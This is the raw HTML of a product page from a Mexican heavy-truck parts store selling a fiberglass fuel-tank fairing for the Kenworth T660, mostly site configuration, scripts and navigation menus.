

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suremparts.com/faldon-cubre-tanque/48-faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.html
body_size: 18755
content:
<!doctype html>
<html lang="mx">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <link rel="canonical" href="https://suremparts.com/faldon-cubre-tanque/48-faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.html">

  <title>Faldon Cubretanque Kw T660 Central Der Fibra De Vidrio 2008 - 2017</title>
  <meta name="description" content="Faldon Cubretanque Kw T660 Central Der Fibra De Vidrio 2008 - 2017">
  <meta name="keywords" content="">
    
    

   



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://suremparts.com/faldon-cubre-tanque/48-faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.html">
    <meta property="og:title" content="Faldon Cubretanque Kw T660 Central Der Fibra De Vidrio 2008 - 2017">
    <meta property="og:site_name" content="SUREM PARTS  S.A. de C.V.">
    <meta property="og:description" content="Faldon Cubretanque Kw T660 Central Der Fibra De Vidrio 2008 - 2017">
    <meta property="og:image" content="https://suremparts.com/9962-thickbox_default/faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.jpg">







  


    <link rel="alternate" hreflang="mx" href="https://suremparts.com/faldon-cubre-tanque/48-faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632852758">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632852758">
      <link rel="apple-touch-icon" href="/img/cms/APPLE_TOUCH.png">
        <link rel="icon" sizes="192x192" href="/img/cms/ANDROID_TOUCH.png">
  


      <link href="https://fonts.googleapis.com/css?family=Titillium+Web:300,400,600,700,900&quot; rel=&quot;stylesheet" rel="stylesheet">
    



    <link rel="stylesheet" href="https://suremparts.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/revsliderprestashop/public/assets/fonts/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/ph_simpleblog/css/ph_simpleblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/contentbox/content//surem_2020KDv2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/karakaroa//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var ec_sc_action_url = "https:\/\/suremparts.com\/module\/paypal\/ScInit?credit_card=0&getToken=1";
        var ec_sc_environment = "live";
        var ec_sc_in_context = 1;
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":1,"pp_thumbs":"left","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var merchant_id = "XDTC4AAQWNPR2";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total IVA inclu\u00eddo","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total sin IVA","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"\u00a1Gratis!"},"tax":null},"products_count":0,"summary_string":"0 articulos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"peso mexicano","iso_code":"MXN","iso_code_num":"484","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol MX (Spanish)","iso_code":"mx","locale":"es-MX","language_code":"es-mx","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Faldon Cubretanque Kw T660 Central Der Fibra De Vidrio 2008 - 2017","description":"Faldon Cubretanque Kw T660 Central Der Fibra De Vidrio 2008 - 2017","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-mx":true,"lang-rtl":false,"country-MX":true,"currency-MXN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-48":true,"product-Faldon Cubre Tanque Kenworth T660 08-20 Central Fibra De Vidrio Derecho":true,"product-id-category-2353":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"SUREM PARTS  S.A. de C.V.","logo":"\/img\/surem-parts-sa-de-cv-logo-1632852758.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/suremparts.com\/","current_url":"https:\/\/suremparts.com\/faldon-cubre-tanque\/48-faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.html","shop_domain_url":"https:\/\/suremparts.com","img_ps_url":"https:\/\/suremparts.com\/img\/","img_cat_url":"https:\/\/suremparts.com\/img\/c\/","img_lang_url":"https:\/\/suremparts.com\/img\/l\/","img_prod_url":"https:\/\/suremparts.com\/img\/p\/","img_manu_url":"https:\/\/suremparts.com\/img\/m\/","img_sup_url":"https:\/\/suremparts.com\/img\/su\/","img_ship_url":"https:\/\/suremparts.com\/img\/s\/","img_store_url":"https:\/\/suremparts.com\/img\/st\/","img_col_url":"https:\/\/suremparts.com\/img\/co\/","img_url":"https:\/\/suremparts.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/suremparts.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/suremparts.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/suremparts.com\/upload\/","pages":{"address":"https:\/\/suremparts.com\/direccion","addresses":"https:\/\/suremparts.com\/direcciones","authentication":"https:\/\/suremparts.com\/iniciar-sesion","cart":"https:\/\/suremparts.com\/carrito","category":"https:\/\/suremparts.com\/index.php?controller=category","cms":"https:\/\/suremparts.com\/index.php?controller=cms","contact":"https:\/\/suremparts.com\/contactenos","discount":"https:\/\/suremparts.com\/descuento","guest_tracking":"https:\/\/suremparts.com\/seguimiento-pedido-invitado","history":"https:\/\/suremparts.com\/historial-compra","identity":"https:\/\/suremparts.com\/datos-personales","index":"https:\/\/suremparts.com\/","my_account":"https:\/\/suremparts.com\/mi-cuenta","order_confirmation":"https:\/\/suremparts.com\/confirmacion-pedido","order_detail":"https:\/\/suremparts.com\/index.php?controller=order-detail","order_follow":"https:\/\/suremparts.com\/seguimiento-pedido","order":"https:\/\/suremparts.com\/un pedido","order_return":"https:\/\/suremparts.com\/index.php?controller=order-return","order_slip":"https:\/\/suremparts.com\/nota-credito","pagenotfound":"https:\/\/suremparts.com\/pagina-no-encontrada","password":"https:\/\/suremparts.com\/recuperar-contrasena","pdf_invoice":"https:\/\/suremparts.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/suremparts.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/suremparts.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/suremparts.com\/productos-rebajados","product":"https:\/\/suremparts.com\/index.php?controller=product","search":"https:\/\/suremparts.com\/busqueda","sitemap":"https:\/\/suremparts.com\/Mapa del sitio","stores":"https:\/\/suremparts.com\/tiendas","supplier":"https:\/\/suremparts.com\/proveedor","register":"https:\/\/suremparts.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/suremparts.com\/un pedido?login=1"},"alternative_langs":{"es-mx":"https:\/\/suremparts.com\/faldon-cubre-tanque\/48-faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/suremparts.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-home_default.jpg","width":250,"height":250},"large_default":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/suremparts.com\/"},{"title":"KENWORTH","url":"https:\/\/suremparts.com\/31-kenworth"},{"title":"T-660","url":"https:\/\/suremparts.com\/37-t-660"},{"title":"FALDON CUBRE TANQUE","url":"https:\/\/suremparts.com\/2353-faldon-cubre-tanque"},{"title":"Faldon Cubre Tanque Kenworth T660 08-20 Central Fibra De Vidrio Derecho","url":"https:\/\/suremparts.com\/faldon-cubre-tanque\/48-faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769768228,"static_token":"9364121b7ec52dfd3ea7d2f96eedf9c2","token":"cfecd46d42535aa4983e3492f5eb35ab"};
        var sc_init_url = "https:\/\/suremparts.com\/module\/paypal\/ScInit";
      </script>



  
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-142149241-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<style>
    #MP-Checkout-dialog {
        z-index: 200000 !important;
    }
    #MP-Checkout-IFrame {
        padding-top: 10px;
        padding-right: 10px;
    }
    #MP-Checkout-dialog > div:nth-child(1) {
        right: 20px;
        top: 3px;
    }
    #botonMP {
        padding: 0;
        padding-left: 20px;
        padding-right: 20px;
    }
</style>
<script>
    setInterval(function() {
        if ("undefined" != typeof window.jQuery) {
            var $ = jQuery;
            if ($("#is_mercadopago").length > 0 && (!$("#is_mercadopago").hasClass("mp_reload_renderjs") || $("#mp_render_script").length < 1)) {
                $("#mp_render_script").remove();
                $("#is_mercadopago").addClass("mp_reload_renderjs");
                $.getScript("https://www.mercadopago.com/org-img/jsapi/mptools/buttons/render.js?s=" + Math.random(), function() {
                    $("script:last").attr("id", "mp_render_script");
                });
            }
                    }
    }, 1000);
</script>




    
    <meta property="product:pretax_price:amount" content="4376.39">
    <meta property="product:pretax_price:currency" content="MXN">
    <meta property="product:price:amount" content="5076.61">
    <meta property="product:price:currency" content="MXN">
    
    

    </head>

<body id="product" class="lang-mx country-mx currency-mxn layout-full-width page-product tax-display-enabled product-id-48 product-faldon-cubre-tanque-kenworth-t660-08-20-central-fibra-de-vidrio-derecho product-id-category-2353 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar">
  <li class="facebook"><a href="https://www.facebook.com/Suremparts/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a href="https://www.instagram.com/suremparts/?hl=es-la" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      <li class="youtube"><a href="https://www.youtube.com/channel/UCo-w8FMuPX3BcLT3Fq04UyA/featured" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

 </div>                 
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div id="user_info">
            <a
                href="https://suremparts.com/mi-cuenta"
                title="Acceda a su cuenta de cliente"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Iniciar sesión</span>
        </a>
    </div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
              <div class="top-banner">
    <div class="promocion-top">LA TIENDA DE TRACTOPARTES MÁS GRANDE DE MÉXICO</div>
  </div>
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-header-left">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//suremparts.com/busqueda?order=product.position.desc">
    <form method="get" action="//suremparts.com/busqueda?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Todos los resultados"
                   placeholder="Buscar " class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                <div class="col col-header-center text-center">
                    <div id="desktop_logo">
                        <a href="https://suremparts.com/">
                            <img class="logo img-fluid"
                                 src="/img/surem-parts-sa-de-cv-logo-1632852758.jpg"  srcset="/img/cms/surem-parts-sa-de-cv_RETINA.png 2x"                                 alt="SUREM PARTS  S.A. de C.V.">
                        </a>
                    </div>
                    
                </div>
                        <div class="col  col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://suremparts.com/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
          <!--  <i class="fa fa-user fa-fw icon" aria-hidden="true">-->
           <i class="fa fa-fw icon" aria-hidden="true"><img border="0" src="/img/cms/usuario.png" width="32" height="32">         
                
            </i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//suremparts.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
        <!--    <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true">-->
         <i class="fa fa-fw icon" aria-hidden="true"><img border="0" alt="Mi carro de compra" src="/img/cms/carrito.png" width="32" height="32">
                <span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Mi Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Tu carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://suremparts.com/10-freightliner" class="nav-link" >

								<span class="cbp-tab-title">
								FREIGHTLINER <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-5">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://suremparts.com/10-freightliner"
                                                                                class="cbp-column-title nav-link cbp-category-title">FREIGHTLINER</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/11-cascadia">CASCADIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/13-century">CENTURY</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/15-columbia">COLUMBIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/21-m-2">M-2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2260-nuevo-cascadia-evolution">NUEVO CASCADIA EVOLUTION</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2291-fld-120">FLD-120</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2326-607080">60/70/80</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://suremparts.com/23-international" class="nav-link" >

								<span class="cbp-tab-title">
								INTERNATIONAL <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-5">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://suremparts.com/23-international"
                                                                                class="cbp-column-title nav-link cbp-category-title">INTERNATIONAL</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/28-prostar">PROSTAR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/29-43004400durastar">4300/4400/Durastar</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/30-7400">7400</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/238-7600">7600</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/273-lt">LT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2265-cf600">CF600</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2331-8600-transtar">8600 / TRANSTAR</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://suremparts.com/31-kenworth" class="nav-link" >

								<span class="cbp-tab-title">
								KENWORTH <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-5">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://suremparts.com/31-kenworth"
                                                                                class="cbp-column-title nav-link cbp-category-title">KENWORTH</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/33-t-300">T-300</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/34-t-370">T-370</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/36-t-600">T-600</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/37-t-660">T-660</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/38-t-680">T-680</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/39-t-800">T-800</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/40-t-880">T-880</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2328-t680-next-gen">T680 Next Gen</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18  cbp-has-submeu">
	<a href="https://suremparts.com/42-volvo" class="nav-link" >

								<span class="cbp-tab-title">
								VOLVO <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-5">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://suremparts.com/42-volvo"
                                                                                class="cbp-column-title nav-link cbp-category-title">VOLVO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/44-vnl-3gen">VNL/3GEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2306-vnl4ta-generacion">VNL/4TA GENERACION</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://suremparts.com/10-freightliner">FREIGHTLINER</a>
	<ul><li><a href="https://suremparts.com/11-cascadia">CASCADIA</a></li><li><a href="https://suremparts.com/13-century">CENTURY</a></li><li><a href="https://suremparts.com/15-columbia">COLUMBIA</a></li><li><a href="https://suremparts.com/21-m-2">M-2</a></li><li><a href="https://suremparts.com/2260-nuevo-cascadia-evolution">NUEVO CASCADIA EVOLUTION</a></li><li><a href="https://suremparts.com/2291-fld-120">FLD-120</a></li><li><a href="https://suremparts.com/2326-607080">60/70/80</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://suremparts.com/23-international">INTERNATIONAL</a>
	<ul><li><a href="https://suremparts.com/28-prostar">PROSTAR</a></li><li><a href="https://suremparts.com/29-43004400durastar">4300/4400/Durastar</a></li><li><a href="https://suremparts.com/30-7400">7400</a></li><li><a href="https://suremparts.com/238-7600">7600</a></li><li><a href="https://suremparts.com/273-lt">LT</a></li><li><a href="https://suremparts.com/2265-cf600">CF600</a></li><li><a href="https://suremparts.com/2331-8600-transtar">8600 / TRANSTAR</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://suremparts.com/31-kenworth">KENWORTH</a>
	<ul><li><a href="https://suremparts.com/33-t-300">T-300</a></li><li><a href="https://suremparts.com/34-t-370">T-370</a></li><li><a href="https://suremparts.com/36-t-600">T-600</a></li><li><a href="https://suremparts.com/37-t-660">T-660</a></li><li><a href="https://suremparts.com/38-t-680">T-680</a></li><li><a href="https://suremparts.com/39-t-800">T-800</a></li><li><a href="https://suremparts.com/40-t-880">T-880</a></li><li><a href="https://suremparts.com/2328-t680-next-gen">T680 Next Gen</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://suremparts.com/42-volvo">VOLVO</a>
	<ul><li><a href="https://suremparts.com/44-vnl-3gen">VNL/3GEN</a></li><li><a href="https://suremparts.com/2306-vnl4ta-generacion">VNL/4TA GENERACION</a></li></ul></li><li><a href="https://suremparts.com/63-mack">MACK</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                      <div class="top-banner">
    <div class="promocion-top">LA TIENDA DE TRACTOPARTES MÁS GRANDE DE MÉXICO</div>
  </div>
<div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://suremparts.com/busqueda">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Buscar" data-all-text="Mostrar todos los resultados" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://suremparts.com/">
                        <img class="logo img-fluid"
                             src="/img/surem-parts-sa-de-cv-logo-1632852758.jpg"  srcset="/img/cms/surem-parts-sa-de-cv_RETINA.png 2x"                             alt="SUREM PARTS  S.A. de C.V.">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    
          <!--          <a href="https://suremparts.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true">-->
                        
